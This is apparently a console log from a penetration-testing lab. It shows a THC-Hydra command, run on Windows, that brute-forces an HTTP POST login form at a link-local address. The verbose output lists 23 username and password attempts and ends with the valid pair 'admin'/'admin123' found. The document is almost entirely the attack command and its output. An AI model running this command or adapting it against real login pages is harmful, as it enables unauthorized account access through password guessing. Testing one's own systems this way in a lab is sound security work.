 D:\download_tool\hydra>hydra -L user.txt -P passwd.txt -o output.log -vV -t 10  -f 169.254.91.186 http-post-form "/pentest/test/b2e16da5985ee1be/login.php:username=^USER^&pwd=^PASS^:login failure"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-10-11 20:31:17
[DATA] max 10 tasks per 1 server, overall 64 tasks, 44 login tries (l:4/p:11), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 169.254.91.186 - login "ashen" - pass "foot" - 1 of 44 [child 0]
[ATTEMPT] target 169.254.91.186 - login "ashen" - pass "foot887" - 2 of 44 [child 1]
[ATTEMPT] target 169.254.91.186 - login "ashen" - pass "foot933" - 3 of 44 [child 2]
[ATTEMPT] target 169.254.91.186 - login "ashen" - pass "admin123" - 4 of 44 [child 3]
[ATTEMPT] target 169.254.91.186 - login "ashen" - pass "admin" - 5 of 44 [child 4]
[ATTEMPT] target 169.254.91.186 - login "ashen" - pass "foot123" - 6 of 44 [child 5]
[ATTEMPT] target 169.254.91.186 - login "ashen" - pass "user" - 7 of 44 [child 6]
[ATTEMPT] target 169.254.91.186 - login "ashen" - pass "root" - 8 of 44 [child 7]
[ATTEMPT] target 169.254.91.186 - login "ashen" - pass "root123" - 9 of 44 [child 8]
[ATTEMPT] target 169.254.91.186 - login "ashen" - pass "admin2323" - 10 of 44 [child 9]
[ATTEMPT] target 169.254.91.186 - login "ashen" - pass "user123" - 11 of 44 [child 7]
[ATTEMPT] target 169.254.91.186 - login "admin" - pass "foot" - 12 of 44 [child 6]
[ATTEMPT] target 169.254.91.186 - login "admin" - pass "foot887" - 13 of 44 [child 4]
[ATTEMPT] target 169.254.91.186 - login "admin" - pass "foot933" - 14 of 44 [child 3]
[ATTEMPT] target 169.254.91.186 - login "admin" - pass "admin123" - 15 of 44 [child 5]
[ATTEMPT] target 169.254.91.186 - login "admin" - pass "admin" - 16 of 44 [child 2]
[ATTEMPT] target 169.254.91.186 - login "admin" - pass "foot123" - 17 of 44 [child 1]
[ATTEMPT] target 169.254.91.186 - login "admin" - pass "user" - 18 of 44 [child 0]
[ATTEMPT] target 169.254.91.186 - login "admin" - pass "root" - 19 of 44 [child 8]
[ATTEMPT] target 169.254.91.186 - login "admin" - pass "root123" - 20 of 44 [child 9]
[ATTEMPT] target 169.254.91.186 - login "admin" - pass "admin2323" - 21 of 44 [child 4]
[ATTEMPT] target 169.254.91.186 - login "admin" - pass "user123" - 22 of 44 [child 7]
[ATTEMPT] target 169.254.91.186 - login "root" - pass "foot" - 23 of 44 [child 6]
[80][http-post-form] host: 169.254.91.186   login: admin   password: admin123
[STATUS] attack finished for 169.254.91.186 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-11 20:31:18
D:\download_tool\hydra>